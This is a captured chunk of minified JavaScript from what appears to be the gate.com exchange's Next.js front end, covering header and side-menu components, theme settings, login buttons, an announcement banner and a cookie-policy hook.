00:00"}),value:"utc0","data-click-event":"home_secondary_navigation_click","data-collect-params":'{"first_button_name":"theme","button_name":"utc0"}'})}),eI&&(0,a.jsx)(M,{children:(0,a.jsx)(u.Y8,{label:(0,a.jsx)(N,{children:"UTC+8 00:00"}),value:"utc8","data-click-event":"home_secondary_navigation_click","data-collect-params":'{"first_button_name":"theme","button_name":"utc8"}'})})]})})})]}),(0,a.jsxs)(K.s,{hidden:eB,visible:n===z.riseColor,children:[(0,a.jsxs)(r.rP,{onClick:e_(z.riseColor,()=>eZ(z.riseColor)),"data-click-event":"home_top_navigation_click","data-hover-event":"home_top_navigation_hover","data-collect-params":'{"button_name": "theme"}',children:[(0,a.jsxs)(r.sN,{children:[(0,a.jsx)(w.default,{code:"icon-24px-zhangdieyansev31"}),(0,a.jsx)(r.qM,{children:E("Rise/fall colour")})]}),(0,a.jsx)(r.lr,{"aria-hidden":"true",code:em})]}),(0,a.jsx)(r.at,{children:(0,a.jsx)(u.Ee,{styles:{root:{paddingTop:0}},value:ee,onChange:e=>{er(e,!0),t()},children:(0,a.jsxs)(Z,{children:[eb&&(0,a.jsxs)(M,{children:[(0,a.jsx)(u.Y8,{label:(0,a.jsx)(N,{margin:5,children:E("Red for rise and green for fall")}),value:_.eV.risered,"data-click-event":"home_secondary_navigation_click","data-collect-params":'{"first_button_name":"theme","button_name":"ups_red"}'}),(0,a.jsx)(w.default,{code:"24px-kline",withColor:!0,color:["#F74B60","#2BC287"],size:20})]}),ew&&(0,a.jsxs)(M,{children:[(0,a.jsx)(u.Y8,{label:(0,a.jsx)(N,{margin:5,children:E("Green for rise and red for fall")}),value:_.eV.risegreen,"data-click-event":"home_secondary_navigation_click","data-collect-params":'{"first_button_name":"theme","button_name":"ups_green"}'}),(0,a.jsx)(w.default,{code:"24px-kline",withColor:!0,color:["#2BC287","#F74B60"],size:20})]})]})})})]}),(0,a.jsx)(f.M,{visible:l,hide:b,changeLang:eM}),(0,a.jsx)(V,{modalType:eg,onchangeModalType:ef,visible:ev,onClose:ey})]})});var ea=n(98485),eo=n(52607),el=n(78765),es=n(11297);let ec=(0,c.observer)(e=>{let{config:t,renderDropdown:n,showMenu:i,onMenuChange:r}=e;return(0,a.jsx)(a.Fragment,{children:t.map(e=>{if(e.hidden)return null;let t=!!e.hasDropdown&&i===e.key;return(0,a.jsxs)(K.s,{hidden:e.hidden,visible:t,children:[(0,a.jsx)(es.lK,{singleLink:!e.hasDropdown,linkHerf:e.link,title:e.title,onClick:e.hasDropdown&&r?()=>r(e.key):void 0,dataCollectParams:e.dataCollectParams,openInNewWindow:e.openInNewWindow}),e.hasDropdown&&n&&n(e)]},e.key)})})});var ed=n(87873);let ep=(0,c.observer)(()=>{let[e,t]=(0,s.useState)(null),n=(0,s.useCallback)(n=>{t(n===e?null:n)},[e]),{hiddenPaywith:i}=(0,A.Kr)(),{mainNavConfig:r}=(0,el.g)({position:"side"}),{renderSideNavDropdown:o}=(0,ed.m)();return(0,a.jsx)(ea.rR,{children:(0,a.jsx)(ec,{config:r,renderDropdown:e=>"buy_coins_head"===e.key?o(e.children||[],{prefixContent:i?null:(0,a.jsx)(ea.$$,{children:(0,a.jsx)(eo.a,{})})}):e.children&&e.children.length>0?o(e.children):null,showMenu:e,onMenuChange:n})})}),eh=b.ZP.div.withConfig({displayName:"style__BtnContainer",componentId:"sc-ff7a8da7-0"})(["display:none;box-sizing:border-box;@media screen and (max-width:768px){display:flex;flex-direction:column;}"]),eu=b.ZP.div.withConfig({displayName:"style__Button",componentId:"sc-ff7a8da7-1"})(["display:",";align-items:center;width:100%;height:48px;border-radius:99px;background:",";a{color:",";padding:10px 15px;text-align:center;box-sizing:border-box;width:100%;font-weight:500;font-size:16px;}"],e=>{let{hidden:t}=e;return t?"none":"flex"},e=>{let{type:t}=e;return"primary"===t?"var(--color-cmpt-button-primary)":"var(--color-cmpt-button-soft)"},e=>{let{type:t}=e;return"primary"===t?"var(--color-text-inverse-primary)":"var(--color-text-text-primary)"}),ex=(0,b.ZP)(eh).withConfig({displayName:"style__LoginBtnContainer",componentId:"sc-ff7a8da7-3"})(["",":not(:first-child){margin-top:12px;&:active,&:focus,&:hover{background:var(--color-cmpt-button-soft-active);}}",":first-child a{&:active,&:focus,&:hover{color:var(--color-text-text-tertiary);}}@media screen and (max-width:414px){display:flex;}"],eu,eu),em=b.ZP.div.withConfig({displayName:"style__SideBtnGroupContainer",componentId:"sc-ff7a8da7-4"})(["display:none;padding:0 16px;& > div:not(:first-child){padding-top:12px;}& > div:last-child{padding-bottom:24px;}@media screen and (max-width:768px){display:block;}"]),eg=b.ZP.div.withConfig({displayName:"style__RewardsHubCardContainer",componentId:"sc-ff7a8da7-5"})(["background:var(--color-cmpt-button-soft);border-radius:8px;padding:10px 16px;cursor:pointer;margin-bottom:12px;display:flex;align-items:center;justify-content:space-between;height:100px;box-sizing:border-box;&:hover{background:var(--color-cmpt-component-hover);}"]),ef=b.ZP.h3.withConfig({displayName:"style__RewardsHubTitle",componentId:"sc-ff7a8da7-6"})(["color:var(--color-text-text-primary);font-size:20px;font-weight:600;margin:0;margin-bottom:8px;"]),ev=b.ZP.p.withConfig({displayName:"style__RewardsHubSubtitle",componentId:"sc-ff7a8da7-7"})(["color:var(--color-text-text-secondary);font-size:14px;margin:0;"]);var ey=n(5556),e_=n(27189);let ej=e=>{let{onClick:t}=e,{t:n,store:i}=(0,v.Jv)(),{isDark:r}=i,o=r?$.ps:$.Br;return(0,a.jsxs)(eg,{onClick:t,children:[(0,a.jsxs)("div",{children:[(0,a.jsx)(ef,{children:n("header.promotions.giveaways.title")}),(0,a.jsx)(ev,{children:n("sa.banner.subtitle")})]}),(0,a.jsx)(e_.default,{src:o,loader:ey.BC,alt:"rewards hub card",width:78,height:78})]})},eb=()=>{let{t:e}=(0,v.Jv)(),{userInfoData:t}=(0,x.Eu)(),{isLogin:n}=t,{loginUrl:i,signupUrl:r}=(0,A.Qy)(),{hiddenRegister:o,hiddenRewardsHubCard:l}=(0,A.M8)();return n?null:(0,a.jsxs)(a.Fragment,{children:[!l&&(0,a.jsx)(ej,{}),(0,a.jsxs)(ex,{children:[(0,a.jsx)(eu,{hidden:o,type:"primary",children:(0,a.jsx)(j.rU,{href:r,"data-click-event":"register_click","data-collect-params":'{"module_source": "sign_up"}',children:e("Signup")})}),(0,a.jsx)(eu,{children:(0,a.jsx)(j.rU,{href:i,"data-click-event":"login_click","data-collect-params":'{"module_source": "login"}',children:e("Login")})})]})]})},ew=()=>(0,a.jsx)(em,{children:(0,a.jsx)(eb,{})});var ek=n(89311);let eC=b.ZP.div.withConfig({displayName:"style__DownloadContainer",componentId:"sc-72a0b135-0"})(["position:absolute;right:0;bottom:0;width:100%;padding:0 16px 24px;background-color:var(--color-layer-3);box-sizing:border-box;align-items:center;justify-content:center;display:none;span{font-weight:500;}@media screen and (max-width:992px){display:flex;}"]);var eI=n(35956),eP=n(22153),eN=n(67050);let eZ=(0,s.memo)(function(){let{t:e,commonData:t}=(0,v.Jv)(),{sub_website_id:n}=t,{isUnitedStates:i,isEU:r}=(0,ek.j)(),o=(0,X.oj)(),l=(0,eP.C)(n);return i||r?null:(0,a.jsx)(eC,{children:(0,a.jsx)(eI.z,{type:"outlined",size:"lg",fullWidth:!0,styles:{root:{color:"var(--color-text-text-primary)",borderColor:"var(--color-line-border-strong)",borderRadius:"99px",height:"48px"}},onClick:()=>{(0,eN.c)("home_top_navigation_click",{button_name:"bottom_Download_app"}),window.open("".concat(o).concat(l,"?pos=header&bridge=1&ch=GHCFuwtt&af_sub1=sidebar"))},children:e("header.download.app")})})}),eM=ee(()=>Promise.resolve().then(n.bind(n,60606)),{loadableGenerated:{webpack:()=>[require.resolveWeak("../../common/GateIconPark.js")]},ssr:!1}),eT=()=>{let[e,t,n]=(0,o.O)(),{sideMainNav:i,sideOperation:s}=(0,v.Jv)(),{hiddenLoginAndSignup:c}=(0,A.Kr)();return(0,a.jsxs)(r.hE,{children:[(0,a.jsx)(r.RY,{"data-hover-event":"home_top_navigation_hover","data-click-event":"home_top_navigation_click","data-collect-params":'{"button_name": "side_bar"}',onClick:()=>{t()},children:(0,a.jsx)(eM,{code:"icon-20px-shouqicebianv31"})}),(0,a.jsx)(l.d,{visible:e,onClose:n,children:(0,a.jsxs)(r.Cw,{className:"has-download-float",children:[!c&&(0,a.jsx)(ew,{}),null!=i?i:(0,a.jsx)(ep,{}),null!=s?s:(0,a.jsx)(er,{onClose:n}),(0,a.jsx)(eZ,{})]})})]})}},89936:function(e,t,n){"use strict";n.d(t,{Cw:function(){return s},Hu:function(){return _},ND:function(){return o},RY:function(){return c},ZH:function(){return x},at:function(){return g},dA:function(){return y},hE:function(){return l},jJ:function(){return d},lr:function(){return p},mn:function(){return v},qM:function(){return m},rP:function(){return h},sN:function(){return u},xd:function(){return f}});var i=n(44738),r=n(76128),a=n(60606);let o=(0,i.iv)(["display:flex;align-items:center;height:53px;box-sizing:border-box;align-content:center;"]),l=i.ZP.div.withConfig({displayName:"style__SideMenuContainer",componentId:"sc-fddf230-0"})(["display:flex;align-items:center;height:100%;@media screen and (min-width:1440.1px){display:none;}"]),s=i.ZP.div.withConfig({displayName:"style__SideMenuContentWrap",componentId:"sc-fddf230-1"})(["overflow-y:auto;height:calc(100% - 72px);scrollbar-width:none;-ms-overflow-style:none;::-webkit-scrollbar{display:none;}@media screen and (max-width:992px){&.has-download-float{height:calc(100% - 78px - 96px);}}"]),c=i.ZP.div.withConfig({displayName:"style__HamburgerMenuIcon",componentId:"sc-fddf230-2"})(["svg{"," cursor:pointer;width:20px;height:20px;margin-right:",";margin-left:",";}"],r.Z,e=>{let{theme:{lang:t}}=e;return"ar"!==t?"unset":"10px"},e=>{let{theme:{lang:t}}=e;return"ar"===t?"unset":"10px"}),d=(0,i.ZP)(a.default).withConfig({displayName:"style__SideMoreIcon",componentId:"sc-fddf230-3"})(["display:inline-block;cursor:pointer;transition:all 0.2s;width:16px;min-height:16px;height:16px;fill:currentColor;font-size:16px;color:var(--color-text-text-tertiary);margin-inline-start:12px;"]),p=(0,i.ZP)(d).withConfig({displayName:"style__SideOperateIcon",componentId:"sc-fddf230-4"})(["@media screen and (max-width:767.9px){display:none !important;}"]),h=i.ZP.div.withConfig({displayName:"style__MenuItemWrap",componentId:"sc-fddf230-5"})(["padding:12px 16px;transition:all 0.2s;cursor:pointer;display:flex;align-items:center;justify-content:space-between;height:56px;box-sizing:border-box;& > a{width:100%;}&:active,&:active a,&:focus,&:hover{background:var(--color-line-border-subtle) !important;}"]),u=i.ZP.div.withConfig({displayName:"style__MenuItem",componentId:"sc-fddf230-6"})(["display:flex;align-items:center;& > svg:not(.arrow-icon):not(.side-icon-svg){width:24px;height:24px;margin-right:",";margin-left:",";}"],e=>{let{theme:{lang:t}}=e;return"ar"===t?"unset":"8px"},e=>{let{theme:{lang:t}}=e;return"ar"===t?"8px":"unset"}),x=(0,i.ZP)(a.default).withConfig({displayName:"style__MenuItemIcon",componentId:"sc-fddf230-7"})(["width:1em;height:1em;fill:currentColor;font-size:24px;color:var(--color-text-text-brand);"]),m=i.ZP.div.withConfig({displayName:"style__MenuItemText",componentId:"sc-fddf230-8"})(["font-weight:500;font-size:16px;"]),g=i.ZP.div.withConfig({displayName:"style__SecondMenu",componentId:"sc-fddf230-9"})(["display:",";.mantine-Group-root{padding-top:0;}"],e=>{let{hidden:t}=e;return t?"none":"block"}),f=i.ZP.div.withConfig({displayName:"style__ThirdMenu",componentId:"sc-fddf230-10"})(["display:block;"]),v=(0,i.ZP)(u).withConfig({displayName:"style__ThirdMenuItem",componentId:"sc-fddf230-11"})(["cursor:pointer;justify-content:space-between;padding:14px 16px 14px 32px;color:var(--color-text-text-primary);"," & > div{display:flex;}"],o),y=i.ZP.div.withConfig({displayName:"style__SideOperatMenuWrap",componentId:"sc-fddf230-12"})(["display:",";@media screen and (max-width:768px){display:",";}","{display:",";}","{transform:",";}&:hover ","{background-color:var(--color-layer-4);}"],e=>{let{hidden:t}=e;return t?"none":"block"},e=>{let{hideInH5:t}=e;return t?"none":"block"},g,e=>{let{visible:t}=e;return t?"block":"none"},d,e=>{let{visible:t}=e;return t?"rotate(180deg)":"unset"},h),_=i.ZP.div.withConfig({displayName:"style__SideNavThirdContainer",componentId:"sc-fddf230-13"})(["display:",";","{transform:",";}","{display:",";}"],e=>{let{hidden:t}=e;return t?"none":"block"},d,e=>{let{visible:t}=e;return t?"rotate(180deg)":"unset"},f,e=>{let{visible:t}=e;return t?"block":"none"})},99454:function(e,t,n){"use strict";n.d(t,{M:function(){return p}});var i=n(97458),r=n(84196),a=n(35956),o=n(71760),l=n(48760),s=n(44738);let c=s.ZP.div.withConfig({displayName:"style__TrText",componentId:"sc-bd300658-0"})(["font-weight:400;font-size:16px;line-height:150%;color:var(--color-text-2);"]),d=s.ZP.div.withConfig({displayName:"style__TrBtnWrap",componentId:"sc-bd300658-1"})(["margin-top:28px;display:flex;gap:16px;"]),p=e=>{let{visible:t,hide:n,changeLang:s}=e,p=(0,o.useRouter)(),{t:h}=(0,l.Jv)();return(0,i.jsxs)(r.u_,{opened:t,onClose:n,title:h("goToTurkeyModalTitle"),children:[(0,i.jsx)(c,{children:h("goToTurkeyModalDesc_1")}),(0,i.jsx)(c,{children:h("goToTurkeyModalDesc_2")}),(0,i.jsxs)(d,{children:[(0,i.jsx)(a.z,{isAdapt:!0,label:h("goToTurkeyModalBtn_GateIo"),size:"lg",type:"outlined",onClick:()=>s("tr")}),(0,i.jsx)(a.z,{isAdapt:!0,label:h("goToTurkeyModalBtn_GateTr"),size:"lg",onClick:()=>{p.replace("https://www.gate.com.tr/")}})]})]})}},61887:function(e,t,n){"use strict";n.d(t,{s:function(){return a}});var i=n(97458),r=n(89936);let a=(0,n(37667).memo)(function(e){let{hidden:t=!1,children:n,...a}=e;return t?null:(0,i.jsx)(r.dA,{...a,children:n})})},58003:function(e,t,n){"use strict";n.d(t,{h:function(){return a}});var i=n(97458),r=n(38324);let a=e=>{let{children:t,text:n,...a}=e;return t||n?(0,i.jsx)("div",{className:r.Z.badgeContainer,...a,children:t||n}):null}},38324:function(e,t,n){"use strict";n.d(t,{Z:function(){return i}}),n(77809);let i={vipBackgroundWrap:"vipBackgroundWrap-RnOcK1",vipBackgroundWrapHeader:"vipBackgroundWrapHeader-loUBFb",vipBackgroundWrapSidebar:"vipBackgroundWrapSidebar-NBax7a",vipBackgroundWrapHeaderAr:"vipBackgroundWrapHeaderAr-xtsl6f",vipBackgroundWrapSidebarAr:"vipBackgroundWrapSidebarAr-J0kTCy",vipGateText:"vipGateText-Drzwxu",userInfoWrap:"userInfoWrap-AN5AZr",isVip:"isVip-H45sO2",badgeContainer:"badgeContainer-WE7jdP"}},93576:function(e,t,n){"use strict";n.r(t),n.d(t,{Deposit:function(){return s.z},DownloadTips:function(){return l.N},EMPTY_IMG_DARK:function(){return o.zP},EMPTY_IMG_LIGHT:function(){return o.Nf},GateIconParkSuccess:function(){return r.cX},HamburgerMenuIcon:function(){return r.RY},LangModal:function(){return c.o},LocalNoticeTypes:function(){return o.RT},MenuItem:function(){return r.sN},MenuItemIcon:function(){return r.ZH},MenuItemText:function(){return r.qM},MenuItemWrap:function(){return r.rP},ModalItem:function(){return r.C4},ModalItemTitleWithIcon:function(){return r.Jb},Notification:function(){return a.P},Operation:function(){return i.O},Profile:function(){return p.N},RED_DOT_UPDATE_EVENT:function(){return o.lI},SecondContainerHeight:function(){return r.ND},SecondMenu:function(){return r.at},SideBtnGroup:function(){return r.l_},SideDownloadFloat:function(){return r.Hg},SideMenu:function(){return r.fv},SideMenuContainer:function(){return r.hE},SideMenuContentWrap:function(){return r.Cw},SideMoreIcon:function(){return r.jJ},SideNav:function(){return r.kw},SideNavThirdContainer:function(){return r.Hu},SideOperat:function(){return r._U},SideOperatMenuWrap:function(){return r.dA},SideOperateIcon:function(){return r.lr},SidePhoneModal:function(){return r.IP},ThirdMenu:function(){return r.xd},ThirdMenuItem:function(){return r.mn},TitlePadding:function(){return r.k9},mockData:function(){return o.c4},reminderHrefUrl:function(){return o.UZ},useTheme:function(){return d.F}});var i=n(62271),r=n(15870),a=n(73424),o=n(78553),l=n(30854),s=n(23062),c=n(80916),d=n(34999),p=n(24855)},68995:function(e,t,n){"use strict";n.d(t,{BA:function(){return x},DT:function(){return h},NF:function(){return f},W3:function(){return c},Yd:function(){return p},_R:function(){return d},b3:function(){return _},iz:function(){return g},jp:function(){return j},kH:function(){return u},kq:function(){return v},tp:function(){return m},yZ:function(){return y}});var i=n(76128),r=n(44738),a=n(60606);let o=(0,r.iv)(["padding:0 8px;"]),l=(0,r.iv)(["margin:0 8px;"]),s=(0,r.iv)(["font-size:12px;border-radius:99px;padding:0px 12px;height:28px;line-height:28px;box-sizing:border-box;background-color:#ffffff;"," a{line-height:28px;color:#070808;}&:hover a{color:#84888c;}"],l),c=r.ZP.section.withConfig({displayName:"style__OperationContainer",componentId:"sc-2b91b365-0"})(["display:flex;align-items:center;height:100%;"]),d=r.ZP.div.withConfig({displayName:"style__LoginBtnGroup",componentId:"sc-2b91b365-1"})(["display:",";align-items:center;"],e=>{let{visible:t}=e;return t?"flex":"none"}),p=r.ZP.div.withConfig({displayName:"style__BaseButton",componentId:"sc-2b91b365-2"})(["display:",";white-space:nowrap;cursor:pointer;font-size:14px;font-weight:500;"," & > a{","}@media screen and (max-width:768px){","}"],e=>{let{$hidden:t}=e;return t?"none":"flex"},o,i.F7,s),h=(0,r.ZP)(p).withConfig({displayName:"style__RegisterButton",componentId:"sc-2b91b365-3"})([""," @media screen and (max-width:768px){display:none;}"],s),u=(0,r.ZP)(a.default).withConfig({displayName:"style__NormalMenuIcon",componentId:"sc-2b91b365-4"})(["fill:currentColor;width:24px;height:100%;box-sizing:content-box;"," ",""],o,i.Z),x=r.ZP.div.withConfig({displayName:"style__OptionItem",componentId:"sc-2b91b365-5"})(["cursor:pointer;display:none;position:absolute;background-color:var(--color-layer-3);top:var(--header-height);left:",";right:",";border-radius:8px;overflow:hidden;box-shadow:0 4px 24px rgb(23 56 153 / 8%);"],e=>{let{theme:{lang:t}}=e;return"ar"===t?"0":"unset"},e=>{let{theme:{lang:t}}=e;return"ar"!==t?"0":"unset"}),m=r.ZP.div.withConfig({displayName:"style__DownloadWrapper",componentId:"sc-2b91b365-6"})(["position:relative;height:100%;"]),g=r.ZP.div.withConfig({displayName:"style__Divider",componentId:"sc-2b91b365-7"})(["display:",";height:16px;width:1px;background-color:#484b51;",""],e=>{let{$hidden:t}=e;return t?"none":"block"},l),f=r.ZP.div.withConfig({displayName:"style__OpDorpDown",componentId:"sc-2b91b365-8"})(["position:relative;cursor:pointer;display:",";align-items:center;height:100%;& > svg{","}&:last-child::after{display:none;}@media screen and (min-width:992px){&:hover ","{display:flex;flex-direction:column;align-items:center;}}"],e=>{let{hidden:t}=e;return t?"none":"flex"},i.Z,x),v=(0,r.ZP)(c).withConfig({displayName:"style__ExtraOperationContainer",componentId:"sc-2b91b365-9"})(["",":last-child ","{padding-inline-end:0;}@media screen and (max-width:1440px){display:none;}"],f,u),y=(0,r.ZP)(x).withConfig({displayName:"style__HeaderDownloadApp",componentId:"sc-2b91b365-10"})(["min-width:228px;width:228px;border-radius:8px;box-shadow:0px 7px 20px 0px rgba(13,31,66,0.07);z-index:2;"]),_=r.ZP.div.withConfig({displayName:"style__QrCodeText",componentId:"sc-2b91b365-11"})(["font-weight:500;font-size:14px;line-height:150%;word-break:break-word;white-space:normal;color:var(--color-text-text-primary);text-align:center;"]),j=r.ZP.div.withConfig({displayName:"style__AggregatedSearch",componentId:"sc-2b91b365-12"})(["position:relative;height:100%;display:flex;align-items:center;justify-content:center;min-width:24px;flex-shrink:0;"," & > svg{width:24px;height:24px;margin-top:2px;flex-shrink:0;}.aggregated-search__icon{","}"],o,i.Z)},34999:function(e,t,n){"use strict";n.d(t,{F:function(){return l}});var i=n(48760),r=n(94745),a=n(37667),o=n(13560);let l=()=>{let{store:e}=(0,i.Jv)(),{dark:t,handleSetTheme:n}=e;return{changeTheme:(0,a.useCallback)(e=>{let i=t===r.bY.dark?r.bY.light:r.bY.dark;Object.values(r.bY).includes(e)&&(i=e),n(i),(0,o.qQ)("is_change_skin","1")},[t,n])}}},96364:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return b}});var i=n(97458),r=n(37667),a=n(47754),o=n(97335),l=n(71641),s=n(60606),c=n(67420),d=n(94745),p=n(42763);n(75286);let h={title:"title-QQCoQ5",coinImageBox:"coinImageBox-zWh5qc",optionsBox:"optionsBox-uADGut"};var u=n(83999),x=n(67050),m=n(62631),g=n(76128),f=n(4120),v=n(48760),y=n(22721);let _="home_top_navigation_result_click",j=(0,y.observer)(e=>{var t;let{tabMenus:n,...y}=e,{commonData:j}=(0,v.Jv)(),{sub_website_id:b}=j,{isTradePage:w}=(0,p.Ew)(),{isAr:k}=(0,a.b)(),[C,I]=(0,r.useState)(""),P=(0,r.useDeferredValue)(C),N=(0,c.oj)(),Z=(0,r.useMemo)(()=>n.sub,[n]),[M,T]=(0,r.useState)((null==Z?void 0:Z[0])||null),[S,z]=(0,r.useState)((null==M?void 0:null==(t=M.sub)?void 0:t[0])||null),{data:A,isLoading:D}=(0,m.XB)({disableCachePattern:!1,subWebsiteId:b,disableFetch:!(null==S?void 0:S.market),market:null==S?void 0:S.market});(0,f.P)(()=>{var e,t;Z&&T(null==Z?void 0:Z[0]),Z&&z(null==(t=Z[0])?void 0:null==(e=t.sub)?void 0:e[0])},[Z]);let U=(0,r.useMemo)(()=>(null==M?void 0:M.sub)||[],[M]),E=(0,r.useMemo)(()=>S&&A&&A[S.market]||[],[S,A]),W=(0,r.useMemo)(()=>(null==E?void 0:E.length)&&E.filter(e=>{var t;let n=(null==e?void 0:e.pair.includes("_"))?null==e?void 0:e.pair.replace("_",""):null==e?void 0:e.pair,i=P.replace(/[.*+?^${}()|[\]\\]/g,"\\$&");return(null==n?void 0:null==(t=n.toLowerCase())?void 0:t.match(new RegExp(null==i?void 0:i.toLowerCase())))!=null})||[],[E,P]),B=(0,r.useCallback)(e=>{(0,x.c)(_,{button_name:"Options",currency_name:e}),window.open("".concat(N,"/options/").concat(e),"_self")},[N]),R=(0,r.useCallback)(e=>{let{index:t,key:n,style:r}=e,a={...r,height:49,display:"flex",alignItems:"center"};if(D)return(0,i.jsxs)(l.O,{style:a,children:[(0,i.jsx)("div",{}),(0,i.jsx)("div",{})]},n);let{pair:c,icon:d}=W[t];return(0,i.jsx)(g.Pl,{style:a,onClick:()=>B(c),children:(0,i.jsx)("div",{className:h.optionsBox,children:(0,i.jsxs)(g.ah,{$isAr:k,children:[(0,i.jsxs)(g.Fo,{$isAr:k,children:[(0,i.jsx)("div",{className:h.coinImageBox,children:(0,i.jsx)(o.s,{width:24,height:24,unoptimized:!0,style:{color:"#fff",borderRadius:"50%"},coin:d})}),(0,i.jsx)(g.$D,{$isAr:k,children:(0,i.jsx)("div",{className:h.title,children:(0,i.jsx)("span",{children:c.includes("_")?c.replace("_",""):c})})})]}),(0,i.jsx)(g.DG,{$isAr:k,children:(0,i.jsx)(s.default,{code:w?"icon-12px-zhengque":"icon-16px-jiantou-you"})})]})})},n)},[D,W,k,w,B]),H=(0,r.useCallback)(e=>{(0,x.c)(_,{tab_name:e}),z(U.find(t=>t.market===e)||U[0])},[U]);return(0,i.jsx)(u.Z,{tabMenus:U,currTab:(null==S?void 0:S.market)||"",dataSource:W,searchInputVal:C,handleSearchInputVal:I,onTabChange:H,rowRenderer:R,needShowViewMoreNode:!1,viewMoreNodeHref:e=>d.XA[e],...y})}),b=(0,r.memo)(j)}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/packages-module-d4b2b33b-56bc96291a42c0d9.js
body_size: 5852
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2099],{81146:function(){},27942:function(){},20703:function(e,t,n){"use strict";n.d(t,{d:function(){return c}});var i=n(97458),r=n(37667),a=n(22721),o=n(34793),l=n(60606),s=n(61779),d=n(48760);n(81146);let c=(0,a.observer)(e=>{let{store:t}=(0,d.Jv)(),{isDark:n}=t,a=(0,r.useCallback)(()=>(0,i.jsxs)("div",{className:"drawHeaderContainer-GgRHR_",children:[(0,i.jsx)("div",{className:"drawHeaderLogo-aLepq_",children:(0,i.jsx)(s.y,{isDark:n,alt:"logo",showTen:!1})}),(0,i.jsx)(l.default,{className:"closeButtonIcon-IyT359",code:"icon-20px-cuowuv31",onClick:e.onClose})]}),[n,e.onClose]);return(0,i.jsx)(o.d,{...e,header:(0,i.jsx)(a,{})})})},97613:function(e,t,n){"use strict";n.r(t),n.d(t,{GlobalAnnouncement:function(){return g}});var i=n(97458);let r=()=>(0,i.jsx)("svg",{width:"12",height:"12",viewBox:"0 0 12 12",fill:"none",children:(0,i.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M6 12C9.31371 12 12 9.31371 12 6C12 2.68629 9.31371 0 6 0C2.68629 0 0 2.68629 0 6C0 9.31371 2.68629 12 6 12ZM6.75 8V9.5H5.25V8H6.75ZM5.75 2.5C5.47386 2.5 5.25 2.72386 5.25 3V7H6.25C6.52614 7 6.75 6.77614 6.75 6.5V2.5H5.75Z",fill:"#CC3D55"})});var a=n(37667),o=n(38055),l=n(24682);let s="global-notice",d=()=>{var e;let t=(null==(e=window.__NEXT_DATA__)?void 0:e.page)||"",n=t.startsWith("/myaccount")&&"wallet";return["/"===t&&"index",n].find(e=>"string"==typeof e)||""},c=()=>{let e=(0,a.useRef)(!1),[t,n]=(0,a.useState)(null),i=(0,a.useCallback)(async t=>{let n=new l._;await n.openDatabase();let i=await n.getDataByIndex({indexValue:s});if(i){var r;return e.current=!0,null==(r=i.value)||!r.length||!r.includes(t)}return!0},[]),r=(0,a.useCallback)(async t=>{var i;n(null);let r=new l._;if(await r.openDatabase(),!e.current)return void await r.addData({value:[t]},s);let a=(null!==(i=(await r.getDataByIndex({indexValue:s})).value)&&void 0!==i?i:[]).concat(t);await r.cursorDelete({indexValue:s}),await r.addData({value:a},s)},[]);return(0,a.useEffect)(()=>{(async function(){let e=(await (0,o._8)())[d()];e&&await i(e.content_id)&&n(e)})()},[i]),{announcement:t,handleClose:r}},u=()=>{let e=(0,a.useRef)(null),[t,n]=(0,a.useState)(0);return(0,a.useEffect)(()=>{function t(){let t=window.innerWidth,i=function(){let e=window.navigator.userAgent.toLowerCase();return/iphone|ipad|ipod|android|gateio_app|gateio-app|gatelite|okhttp/i.test(e)}()||t<=767;if(i||n(0),i&&e.current){let t=e.current;t.style.width="auto";let{width:i}=t.getBoundingClientRect();t.style.width="fit-content";let{width:r}=t.getBoundingClientRect();if(i>=r)return void n(0);n(Math.ceil(r/200*3))}}return window.addEventListener("resize",t),t(),()=>{window.removeEventListener("resize",t)}},[]),{contentRef:e,animationDuration:t}};n(27942);let p={wrapper:"wrapper-kcT0WE",inner:"inner-FuF2lO",styledLink:"styledLink-HuHqaW",iconWrapper:"iconWrapper-iodjP1",styledMarQueeWrapper:"styledMarQueeWrapper-X0XyGX",marqueeContent:"marqueeContent-UQiAHr",animated:"animated-UWK2TK"},h=(0,a.memo)(function(e){let{content:t}=e,{contentRef:n,animationDuration:r}=u();return(0,i.jsx)("div",{className:p.styledMarQueeWrapper,children:(0,i.jsx)("div",{className:"".concat(p.marqueeContent," ").concat(r?p.animated:""),ref:n,"data-text":t,"data-animation-duration":r>0?r:void 0,style:{"--animation-duration":r>0?"".concat(r,"s"):void 0},children:t})})});var m=n(48760);let x=n(20816)(()=>Promise.resolve().then(n.bind(n,60606)),{loadableGenerated:{webpack:()=>[require.resolveWeak("../common/GateIconPark.js")]},ssr:!1}),g=(0,a.memo)(function(){let{t:e}=(0,m.Jv)(),{announcement:t,handleClose:n}=c(),o=(0,a.useCallback)(()=>n((null==t?void 0:t.content_id)||0),[null==t?void 0:t.content_id,n]);return t?(0,i.jsx)("div",{className:p.wrapper,children:(0,i.jsxs)("div",{className:p.inner,children:[(0,i.jsx)("div",{className:p.iconWrapper,children:(0,i.jsx)(r,{})}),(0,i.jsx)(h,{content:t.content}),(0,i.jsx)("a",{className:p.styledLink,href:t.link,children:e("header.details")}),(0,i.jsx)("div",{className:p.iconWrapper,onClick:o,children:(0,i.jsx)(x,{className:"close-icon-announcement",code:"icon-20px-cuowuv31"})})]})}):null})},70816:function(e,t,n){"use strict";n.d(t,{Y:function(){return p}});var i=n(97458),r=n(50528),a=n(71760),o=n(89311),l=n(48760),s=n(37667);let d=()=>{let{pathname:e}=(0,a.useRouter)(),{isEU:t}=(0,o.j)(),[n,i]=(0,s.useState)(!1),r=t&&"/"===e;return(0,s.useEffect)(()=>{let e=Math.floor(Date.now()/1e3),t=localStorage.getItem("cookiePolicyTimest");(!t||(Number(e)-Number(t))/60/60/24>90)&&r&&i(!0)},[r]),{showCookiePolicy:n,closeCookiePolicy:(0,s.useCallback)(e=>{let{beforeClose:t}=e;null==t||t(),i(!1),localStorage.setItem("cookiePolicyTimest","".concat(Math.floor(Date.now()/1e3)))},[])}},c=()=>{let{t:e}=(0,l.Jv)(),{showCookiePolicy:t,closeCookiePolicy:n}=d();return{showCookiePolicy:t,closeCookiePolicy:n,t:e}};var u=n(36492);let p=()=>{let{showCookiePolicy:e,closeCookiePolicy:t}=c(),{t:n}=(0,u.$G)("footer");return(0,i.jsx)(i.Fragment,{children:(0,i.jsx)(r.aU,{isLimit:e,clickCallback:t,limitFlag:"COOKIES_POLICY",t:n})})}},71671:function(e,t,n){"use strict";n.d(t,{$:function(){return G}});var 